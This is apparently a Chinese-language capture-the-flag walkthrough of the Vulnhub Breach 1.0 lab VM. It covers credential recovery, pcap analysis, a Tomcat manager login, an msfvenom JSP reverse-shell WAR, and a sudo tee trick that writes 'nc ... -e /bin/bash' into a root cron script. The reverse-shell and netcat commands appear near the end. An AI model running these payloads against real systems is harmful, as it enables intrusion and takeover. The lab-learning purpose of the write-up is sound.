Vulnhub Breach1.0
1、靶机信息
下载链接
https://download.vulnhub.com/breach/Breach-1.0.zip
靶机说明
Breach1.0是一个难度为初级到中级的BooT2Root/CTF挑战。
VM虚机配置有静态IP地址(192.168.110.140),需要将虚拟机网卡设置为host-only方式组网。非常感谢
Knightmare和rastamouse进行测试和提供反馈。作者期待大家写出文章,特别是通过非预期的方式获取root权限。
目标
Boot to root:获得root权限,查看flag。
运行环境
靶机:网络连接方式设置为主机模式(host-only),静态IP是192.168.110.140。
攻击机:同网段下有Windows攻击机(物理机),IP地址:192.168.110.20,使用Kali Linux攻击机。
2、信息收集
nmap 扫一波发现都是开放的端口,显然不靠谱,看一下访问一下http,开始渗透吧
3、漏洞挖掘
3.1 获取 CMS的密码:
访问http,查看源码发现两个点:
1、第19行链接到initech.html
2、第23行两次base64进行解密得到:pgibbons:damnitfeel$goodtobeagang$ta

root@kali:~# echo "Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo" | base64 -d | base64 -d
pgibbons:damnitfeel$goodtobeagang$tar
3.2 访问impress cms
使用pgibbons:damnitfeel$goodtobeagang$ta登录http://192.168.110.140/impresscms/user.php
收集信息:
http://192.168.110.140/impresscms/modules/banners/ 可浏览目录 Apache版本 2.4.7 服务器 Ubuntu
两个意思的文件:keystore、pcap
keystore
keystore(Inbox-ImpressCMS Admin-192.168.110.140/.keystore Bob)
第1封邮件:
主要内容:让你的团队只能向管理门户发布任何敏感的内容。我的密码非常安全,发自ImpressCMS Admin Bill。
第2封邮件:
主要内容:Michael采购了IDS/IPS。
第3封邮件:
主要内容:有一个peter的SSL证书被保存在192.168.110.140/.keystore。
PS:
keystore是存储公私密码的一种文件格式
pcap
_SSL_test_phase1.pcap(Home-Content-SSL implementation test capture)
me the alias, storepassword and keypassword are all set to 'tomcat'
提示 别名、存储密码和密钥密码都设置为“tomcat”
3.3 得到Tomcat后台
由keystore和pcap等到tomcat后台
获取pcap的时候,提示SSL 证书的 别名、存储密码和密钥密码 都是tomcat
然后keystore又根据邮件提示存储了SSL的证书,所以先从keystore中获取SSL的证书,然后用SSL证书解密pcap得到Tomcat后台
keytool
root@kali:~##查看keystore这个密钥库里面的所有证书
root@kali:~# keytool -list -keystore ./下载/keystore
输入密钥库口令: tomcat 密钥库类型: JKS
密钥库提供方: SUN 您的密钥库包含 1 个条目 tomcat, 2016-5-21, PrivateKeyEntry,
证书指纹 (SHA1): D5:D2:49:C3:69:93:CC:E5:39:A9:DE:5C:91:DC:F1:26:A6:40:46:53
root@kali:~##从密钥库导出.p12证书
root@kali:~# keytool -importkeystore -srckeystore ./下载/keystore -destkeystore ./tomcatkeystore.p12 -deststoretype PKCS12 -srcalias tomcat
输入目标密钥库口令: tomcat
再次输入新口令: tomcat
输入源密钥库口令: tomcat
root@kali:~#
SSL证书解密pcap
root@kali:~/下载# ngrep -I _SSL_test_phase1.pcap
input: _SSL_test_phase1.pcap
#
U 192.168.110.1:51260 -> 192.168.110.255:32412
M-SEARCH * HTTP/1.1..
#
U 192.168.110.1:51265 -> 192.168.110.255:32414
M-SEARCH * HTTP/1.1..
####
T 192.168.110.129:60149 -> 192.168.110.140:8443 [AP]
...........n..>K...&..Z...0..7../|.fBym........+./...............3.2.E.9.8...../.A.5...........B........................#..3t....................
.................
##
root@kali:~/下载##看到了-192.168.110.140:8443 [AP]
root@kali:~/下载# ngrep -i nethunter -I _SSL_test_phase1.pcap
input: _SSL_test_phase1.pcap
match: nethunter
###############################################################################
U 192.168.110.129:38030 -> 192.168.110.1:53
q............www.nethunter.com.....
#
U 192.168.110.129:38030 -> 192.168.110.1:53
.............www.nethunter.com.....
########exit
root@kali:~/下载# ngrep -I _SSL_test_phase1.pcap -Wbyline ‘HTTP’
input: _SSL_test_phase1.pcap
match: ‘HTTP’
########################################################################################exit
root@kali:~/下载# tcpick -C -yP -r _SSL_test_phase1.pcap
Starting tcpick 0.2.1 at 2018-10-25 11:31 CST
Timeout for connections is 600
tcpick: reading from _SSL_test_phase1.pcap
M-SEARCH * HTTP/1.1
M-SEARCH * HTTP/1.1
1 SYN-SENT 192.168.110.129:60149 > 192.168.110.140:8443
1 SYN-RECEIVED 192.168.110.129:60149 > 192.168.110.140:8443
1 ESTABLISHED 192.168.110.129:60149 > 192.168.110.140:8443
...........n..>K...&..Z...0..7../|.fBym........+./.
. ...........3.2.E.9.8...../.A.5...
root@kali:~/下载# tcpdump -qns 0 -X -r _SSL_test_phase1.pcap
reading from file _SSL_test_phase1.pcap, link-type EN10MB (Ethernet)
00:56:50.635257 IP 192.168.110.1.51260 > 192.168.110.255.32412: UDP, length 21
0x0000: 4500 0031 49f4 0000 8011 9276 c0a8 6e01 E..1I......v..n.
0x0010: c0a8 6eff c83c 7e9c 001d e44a 4d2d 5345 ..n..<~....JM-SE
0x0020: 4152 4348 202a 2048 5454 502f 312e 310d ARCH.*.HTTP/1.1.
0x0030: 0a .
00:56:50.635479 IP 192.168.110.1.51265 > 192.168.110.255.32414: UDP, length 21
0x0000: 4500 0031 49f5 0000 8011 9275 c0a8 6e01 E..1I......u..n.
0x0010: c0a8 6eff c841 7e9e 001d e443 4d2d 5345 ..n..A~....CM-SE
0x0020: 4152 4348 202a 2048 5454 502f 312e 310d ARCH.*.HTTP/1.1.
0x0030: 0a .
00:56:51.649313 IP 192.168.110.129.60149 > 192.168.110.140.8443: tcp 0
0x0000: 4500 003c eaee 4000 4006 f16e c0a8 6e81 E..<..@.@..n..n.
0x0010: c0a8 6e8c eaf5 20fb 3032 2547 0000 0000 ..n.....02%G....
0x0020: a002 7210 5e8d 0000 0204 05b4 0402 080a ..r.^...........
0x0030: 0275 cfa9 0000 0000 0103 030a .u..........
00:56:51.649650 IP 192.168.110.140.8443 > 192.168.110.129.60149: tcp 0
0x0000: 4500 003c 0000 4000 4006 dc5d c0a8 6e8c E..<..@.@..]..n.
0x0010: c0a8 6e81 20fb eaf5 870c 8eca 3032 2548 ..n.........02%H
0x0020: a012 7120 c50b 0000 0204 05b4 0402 080a ..q.............
0x0030: 0041 69c3 0275 cfa9 0103 0307 .Ai..u......
00:56:51.649667 IP 192.168.110.129.60149 > 192.168.110.140.8443: tcp 0
0x0000: 4500 0034 eaef 4000 4006 f175 c0a8 6e81 E..4..@.@..u..n.
0x0010: c0a8 6e8c eaf5 20fb 3032 2548 870c 8ecb ..n.....02%H....
0x0020: 8010 001d 5e85 0000 0101 080a 0275 cfa9 ....^........u..
0x0030: 0041 69c3 .Ai.
root@kali:~/下载# tshark -r _SSL_test_phase1.pcap
Running as user "root" and group "root". This could be dangerous.
tshark: Lua: Error during loading:
[string "/usr/share/wireshark/init.lua"]:44: dofile has been disabled due to running Wireshark as superuser. See https://wiki.wireshark.org/CaptureSetup/CapturePrivileges for help in running Wireshark as an unprivileged user.
1 0.000000 192.168.110.1 → 192.168.110.255 UDP 63 51260 → 32412 Len=21
2 0.000222 192.168.110.1 → 192.168.110.255 UDP 63 51265 → 32414 Len=21
3 1.014056 192.168.110.129 → 192.168.110.140 TCP 74 60149 → 8443 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=41275305 TSecr=0 WS=1024
4 1.014393 192.168.110.140 → 192.168.110.129 TCP 74 8443 → 60149 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=4286915 TSecr=41275305 WS=128
5 1.014410 192.168.110.129 → 192.168.110.140 TCP 66 60149 → 8443 [ACK] Seq=1 Ack=1 Win=29696 Len=0 TSval=41275305 TSecr=4286915
6 1.014675 192.168.110.129 → 192.168.110.140 SSL 228 Client Hello
7 1.015391 192.168.110.140 → 192.168.110.129 TCP 66 8443 → 60149 [ACK] Seq=1 Ack=163 Win=28800 Len=0 TSval=4286915 TSecr=41275305
8 1.015909 192.168.110.140 → 192.168.110.129 TLSv1.2 1057 Server Hello, Certificate, Server Hello Done
9 1.015916 192.168.110.129 → 192.168.110.140 TCP 66 60149 → 8443 [ACK] Seq=163 Ack=992 Win=31744 Len=0 TSval=41275305 TSecr=4286915
10 1.026804 192.168.110.129 → 192.168.110.140 TLSv1.2 376 Client Key Exchange, Change Cipher Spec, Finished
11 1.034921 192.168.110.140 → 192.168.110.129 TLSv1.2 72 Change Cipher Spec
12 1.034938 192.168.110.140 → 192.168.110.129 TLSv1.2 103 Finished
13 1.034973 192.168.110.129 → 192.168.110.140 TCP 66 60149 → 8443 [ACK] Seq=473 Ack=1035 Win=31744 Len=0 TSval=41275310 TSecr=4286920
14 1.035146 192.168.110.129 → 192.168.110.140 HTTP 1338 GET /_M@nag3Me/html HTTP/1.1
15 1.073510 192.168.110.140 → 192.168.110.129 TCP 66 8443 → 60149 [ACK] Seq=1035 Ack=1745 Win=27392 Len=0 TSval=4286930 TSecr=41275310
16 1.101009 192.168.110.140 → 192.168.110.129 TLSv1.2 3039 [SSL segment of a reassembled PDU]
17 1.101034 192.168.110.129 → 192.168.110.140 TCP 66 60149 → 8443 [ACK] Seq=1745 Ack=4008 Win=37888 Len=0 TSval=41275326 TSecr=4286936
18 1.101477 192.168.110.140 → 192.168.110.129 HTTP 92 HTTP/1.1 401 Unauthorized (text/html)
19 1.138007 192.168.110.129 → 192.168.110.140 TCP 66 60149 → 8443 [ACK] Seq=1745 Ack=4034 Win=37888 Len=0 TSval=41275336 TSecr=4286936
20 3.798191 192.168.110.129 → 192.168.110.1 DNS 84 Standard query 0x879b A www.kali.org.localdomain
21 3.798256 192.168.110.129 → 192.168.110.1 DNS 84 Standard query 0xd8c9 AAAA www.kali.org.localdomain
22 3.798296 192.168.110.129 → 192.168.110.1 DNS 86 Standard query 0x0b03 A tools.kali.org.localdomain
23 3.798322 192.168.110.129 → 192.168.110.1 DNS 86 Standard query 0xb495 AAAA tools.kali.org.localdomain
24 3.798355 192.168.110.129 → 192.168.110.1 DNS 98 Standard query 0xc7d8 A www.offensive-security.com.localdomain
25 3.798380 192.168.110.129 → 192.168.110.1 DNS 98 Standard query 0x906a AAAA www.offensive-security.com.localdomain
26 4.374997 192.168.110.129 → 192.168.110.140 HTTP 1397 GET /_M@nag3Me/html HTTP/1.1
27 4.375200 192.168.110.140 → 192.168.110.129 TCP 66 8443 → 60149 [ACK] Seq=4034 Ack=3076 Win=26112 Len=0 TSval=4287755 TSecr=41276145
28 4.419784 192.168.110.140 → 192.168.110.129 TCP 14546 [TCP segment of a reassembled PDU]
29 4.419808 192.168.110.129 → 192.168.110.140 TCP 66 60149 → 8443 [ACK] Seq=3076 Ack=18514 Win=66560 Len=0 TSval=41276156 TSecr=4287766
30 4.420737 192.168.110.140 → 192.168.110.129 TLSv1.2 96 [SSL segment of a reassembled PDU]
31 4.420743 192.168.110.129 → 192.168.110.140 TCP 66 60149 → 8443 [ACK] Seq=3076 Ack=18544 Win=66560 Len=0 TSval=41276156 TSecr=4287766
32 4.421745 192.168.110.140 → 192.168.110.129 HTTP 92 HTTP/1.1 200 OK (text/html)
33 4.421751 192.168.110.129 → 192.168.110.140 TCP 66 60149 → 8443 [ACK] Seq=3076 Ack=18570 Win=66560 Len=0 TSval=41276156 TSecr=4287766
34 4.478550 192.168.110.129 → 192.168.110.140 HTTP 1525 GET /_M@nag3Me/images/asf-logo.gif HTTP/1.1
35 4.479304 192.168.110.140 → 192.168.110.129 TCP 66 8443 → 60149 [ACK] Seq=18570 Ack=4535 Win=25216 Len=0 TSval=4287781 TSecr=41276171
36 4.479828 192.168.110.129 → 192.168.110.140 TCP 74 60150 → 8443 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=41276171 TSecr=0 WS=1024
37 4.480803 192.168.110.140 → 192.168.110.129 TCP 74 8443 → 60150 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=4287781 TSecr=41276171 WS=128
38 4.480816 192.168.110.129 → 192.168.110.140 TCP 66 60150 → 8443 [ACK] Seq=1 Ack=1 Win=29696 Len=0 TSval=41276171 TSecr=4287781
39 4.480954 192.168.110.129 → 192.168.110.140 SSL 260 Client Hello
40 4.481820 192.168.110.140 → 192.168.110.129 TCP 66 8443 → 60150 [ACK] Seq=1 Ack=195 Win=30080 Len=0 TSval=4287781 TSecr=41276171
41 4.486811 192.168.110.140 → 192.168.110.129 TLSv1.2 152 Server Hello
42 4.486820 192.168.110.129 → 192.168.110.140 TCP 66 60150 → 8443 [ACK] Seq=195 Ack=87 Win=29696 Len=0 TSval=41276173 TSecr=4287783
43 4.486962 192.168.110.140 → 192.168.110.129 TLSv1.2 72 Change Cipher Spec
44 4.486968 192.168.110.129 → 192.168.110.140 TCP 66 60150 → 8443 [ACK] Seq=195 Ack=93 Win=29696 Len=0 TSval=41276173 TSecr=4287783
45 4.487315 192.168.110.140 → 192.168.110.129 TLSv1.2 103 Finished
46 4.487323 192.168.110.129 → 192.168.110.140 TCP 66 60150 → 8443 [ACK] Seq=195 Ack=130 Win=29696 Len=0 TSval=41276173 TSecr=4287783
47 4.487438 192.168.110.129 → 192.168.110.140 TLSv1.2 109 Change Cipher Spec, Finished
48 4.491327 192.168.110.140 → 192.168.110.129 HTTP 210 HTTP/1.1 304 Not Modified
49 4.491343 192.168.110.129 → 192.168.110.140 TCP 66 60149 → 8443 [ACK] Seq=4535 Ack=18714 Win=69632 Len=0 TSval=41276174 TSecr=4287784
50 4.526361 192.168.110.140 → 192.168.110.129 TCP 66 8443 → 60150 [ACK] Seq=130 Ack=238 Win=30080 Len=0 TSval=4287793 TSecr=41276173
51 4.590181 192.168.110.129 → 192.168.110.140 HTTP 1523 GET /_M@nag3Me/images/tomcat.gif HTTP/1.1
52 4.590411 192.168.110.140 → 192.168.110.129 TCP 66 8443 → 60150 [ACK] Seq=130 Ack=1695 Win=28672 Len=0 TSval=4287809 TSecr=41276199
53 4.591910 192.168.110.140 → 192.168.110.129 HTTP 210 HTTP/1.1 304 Not Modified
54 4.610733 192.168.110.129 → 192.168.110.140 HTTP 1335 GET /favicon.ico HTTP/1.1
55 4.612935 192.168.110.140 → 192.168.110.129 HTTP 1210 HTTP/1.1 404 Not Found (text/html)
56 4.612947 192.168.110.129 → 192.168.110.140 TCP 66 60149 → 8443 [ACK] Seq=5804 Ack=19858 Win=72704 Len=0 TSval=41276204 TSecr=4287814
57 4.629950 192.168.110.129 → 192.168.110.140 TCP 66 60150 → 8443 [ACK] Seq=1695 Ack=274 Win=30720 Len=0 TSval=41276209 TSecr=4287809
58 5.000331 192.168.110.1 → 192.168.110.255 UDP 63 51260 → 32412 Len=21
59 5.000804 192.168.110.1 → 192.168.110.255 UDP 63 51265 → 32414 Len=21
60 6.804832 192.168.110.129 → 192.168.110.140 HTTP 1382 GET /cmd/ HTTP/1.1
61 6.806695 192.168.110.140 → 192.168.110.129 HTTP 1196 HTTP/1.1 404 Not Found (text/html)
62 6.806710 192.168.110.129 → 192.168.110.140 TCP 66 60149 → 8443 [ACK] Seq=7120 Ack=20988 Win=75776 Len=0 TSval=41276753 TSecr=4288363
63 6.936350 192.168.110.1 → 239.255.255.250 SSDP 215 M-SEARCH * HTTP/1.1
64 6.936361 192.168.110.1 → 239.255.255.250 SSDP 215 M-SEARCH * HTTP/1.1
65 8.803369 192.168.110.129 → 192.168.110.1 DNS 84 Standard query 0x879b A www.kali.org.localdomain
66 8.803477 192.168.110.129 → 192.168.110.1 DNS 84 Standard query 0xd8c9 AAAA www.kali.org.localdomain
67 8.803556 192.168.110.129 → 192.168.110.1 DNS 86 Standard query 0x0b03 A tools.kali.org.localdomain
68 8.803608 192.168.110.129 → 192.168.110.1 DNS 86 Standard query 0xb495 AAAA tools.kali.org.localdomain
69 8.803663 192.168.110.129 → 192.168.110.1 DNS 98 Standard query 0xc7d8 A www.offensive-security.com.localdomain
70 8.803713 192.168.110.129 → 192.168.110.1 DNS 98 Standard query 0x906a AAAA www.offensive-security.com.localdomain
71 9.770143 192.168.110.129 → 192.168.110.140 HTTP 1335 GET /cmd/cmd.jsp HTTP/1.1
72 9.778658 192.168.110.140 → 192.168.110.129 HTTP 472 HTTP/1.1 200 OK (text/html)
73 9.778679 192.168.110.129 → 192.168.110.140 TCP 66 60149 → 8443 [ACK] Seq=8389 Ack=21394 Win=77824 Len=0 TSval=41277496 TSecr=4289106
74 10.000381 192.168.110.1 → 192.168.110.255 UDP 63 51260 → 32412 Len=21
75 10.000394 192.168.110.1 → 192.168.110.255 UDP 63 51265 → 32414 Len=21
76 13.739966 192.168.110.129 → 192.168.110.140 HTTP 1438 GET /cmd/cmd.jsp?cmd=id HTTP/1.1
77 13.754746 192.168.110.140 → 192.168.110.129 HTTP 466 HTTP/1.1 200 OK (text/html)
78 13.754774 192.168.110.129 → 192.168.110.140 TCP 66 60149 → 8443 [ACK] Seq=9761 Ack=21794 Win=80896 Len=0 TSval=41278490 TSecr=4290100
79 13.806812 192.168.110.129 → 192.168.110.1 DNS 77 Standard query 0x71c0 A www.nethunter.com
80 13.806867 192.168.110.129 → 192.168.110.1 DNS 77 Standard query 0x8ec8 AAAA www.nethunter.com
81 13.806956 192.168.110.129 → 192.168.110.1 DNS 78 Standard query 0xa17c A www.exploit-db.com
82 13.806986 192.168.110.129 → 192.168.110.1 DNS 78 Standard query 0x4e6a AAAA www.exploit-db.com
83 13.807066 192.168.110.129 → 192.168.110.1 DNS 76 Standard query 0xe5e7 A www.facebook.com
84 13.807095 192.168.110.129 → 192.168.110.1 DNS 76 Standard query 0xe26b AAAA www.facebook.com
85 14.590232 192.168.110.129 → 192.168.110.140 TCP 66 [TCP Keep-Alive] 60150 → 8443 [ACK] Seq=1694 Ack=274 Win=30720 Len=0 TSval=41278699 TSecr=4287809
86 14.590472 192.168.110.140 → 192.168.110.129 TCP 66 [TCP Keep-Alive ACK] 8443 → 60150 [ACK] Seq=274 Ack=1695 Win=28672 Len=0 TSval=4290309 TSecr=41276209
87 15.000596 192.168.110.1 → 192.168.110.255 UDP 63 51260 → 32412 Len=21
88 15.001155 192.168.110.1 → 192.168.110.255 UDP 63 51265 → 32414 Len=21
root@kali:~/下载# tshark -r _SSL_test_phase1.pcap | grep -i get
Running as user "root" and group "root". This could be dangerous.
tshark: Lua: Error during loading:
[string "/usr/share/wireshark/init.lua"]:44: dofile has been disabled due to running Wireshark as superuser. See https://wiki.wireshark.org/CaptureSetup/CapturePrivileges for help in running Wireshark as an unprivileged user.
14 1.035146 192.168.110.129 → 192.168.110.140 HTTP 1338 GET /_M@nag3Me/html HTTP/1.1
26 4.374997 192.168.110.129 → 192.168.110.140 HTTP 1397 GET /_M@nag3Me/html HTTP/1.1
34 4.478550 192.168.110.129 → 192.168.110.140 HTTP 1525 GET /_M@nag3Me/images/asf-logo.gif HTTP/1.1
51 4.590181 192.168.110.129 → 192.168.110.140 HTTP 1523 GET /_M@nag3Me/images/tomcat.gif HTTP/1.1
54 4.610733 192.168.110.129 → 192.168.110.140 HTTP 1335 GET /favicon.ico HTTP/1.1
60 6.804832 192.168.110.129 → 192.168.110.140 HTTP 1382 GET /cmd/ HTTP/1.1
71 9.770143 192.168.110.129 → 192.168.110.140 HTTP 1335 GET /cmd/cmd.jsp HTTP/1.1
76 13.739966 192.168.110.129 → 192.168.110.140 HTTP 1438 GET /cmd/cmd.jsp?cmd=id HTTP/1.1



tomcat:Tt\5D8F(#!*u=G)4m7zB
登录Tomcat
https://192.168.110.140:8443/_M@nag3Me/html
tomcat:Tt\5D8F(#!*u=G)4m7zB

在此之后我决定查看两个GIF,并且由于使用了密码套件而访问该网站时出现问题,
进入about:config并添加字符串security.tls.insecure_fallback_hosts 192.168.110.140做了诀窍
3.4 Tomcat上传木马
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.110.23 LPORT=443 -f war > breach.war
python -m SimpleHTTPServer
LinEnum.sh
cd /tmp
wget http://192.168.110.20:8000/LinEnum.sh
chmod LinEnum.sh
./LinEnum.sh
mysql -u root -p
use mysql;
select User,Password from user;
milton | 6450d89bd3aff1d893b85d3ad65d2ec2
在线MD5解码:thelaststraw
milton:thelaststraw
su - milton:thelaststraw
sudo -l
4、 提升权限
1、mysql获取milton
MySQL无密码得到milton:thelaststraw
nc -lvp 4444
whoiam
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat6@Breach:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
milton:x:1000:1000:Milton_Waddams,,,:/home/milton:/bin/bash
tomcat6:x:104:112::/usr/share/tomcat6:/bin/false
colord:x:105:114:colord colour management daemon,,,:/var/lib/colord:/bin/false
mysql:x:106:116:MySQL Server,,,:/nonexistent:/bin/false
blumbergh:x:1001:1001:Bill Lumbergh,,,:/home/blumbergh:/bin/bash
2、从milton获取blumbergh
wget http://192.168.110.140/images/bill.png
Administrator@WSQRUUOEZ1H434O MINGW64 ~/Desktop/Breach1.0/exiftool-11.14
$ ./exiftool\(-k\).exe ../bill.png
-- press RETURN -- ExifTool Version Number : 11.14
File Name : bill.png
Directory : ..
File Size : 315 kB
File Modification Date/Time : 2018:10:24 14:16:27+08:00
File Access Date/Time : 2018:10:24 14:20:52+08:00
File Creation Date/Time : 2018:10:24 14:20:52+08:00
File Permissions : rw-rw-rw-
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 610
Image Height : 327
Bit Depth : 8
Color Type : RGB with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Comment : coffeestains
Image Size : 610x327
Megapixels : 0.199 su - blumbergh
coffeestains
3、从blumbergh获取root
blumbergh@Breach:~$ sudo -l
sudo -l
Matching Defaults entries for blumbergh on Breach:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User blumbergh may run the following commands on Breach:
(root) NOPASSWD: /usr/bin/tee /usr/share/cleanup/tidyup.sh echo "nc 192.168.110.20 4445 -e /bin/bash" | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh echo “nc -e /bin/sh 192.168.110.23 443” > /var/lib/tomcat6/webapps/swingline/script.sh
cat /var/lib/tomcat6/webapps/swingline/script.sh | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh root@Breach:~# cat .flag.txt
5、知识点:
5.1 keystore
是存储公私密码的一种文件格式
5.2 keytool
root@kali:~##查看keystore这个密钥库里面的所有证书
root@kali:~# keytool -list -keystore ./下载/keystoreroot@kali:~##从密钥库导出.p12证书root@kali:~# keytool -importkeystore -srckeystore ./下载/keystore -destkeystore ./tomcatkeystore.p12 -deststoretype PKCS12 -srcalias tomcat5.2 查看pcap
ngrep
ngrep -I _SSL_test_phase1.pcap
ngrep -i nethunter -I _SSL_test_phase1.pcap
ngrep -I _SSL_test_phase1.pcap -Wbyline ‘HTTP’
tcpick
tcpick -C -yP -r _SSL_test_phase1.pcap
tcpdump
tcpdump -qns 0 -X -r _SSL_test_phase1.pcap
tshark
tshark -r _SSL_test_phase1.pcap
tshark -r _SSL_test_phase1.pcap | grep -i get
5.3 火狐访问tls
进入about:config并添加字符串security.tls.insecure_fallback_hosts 192.168.110.140
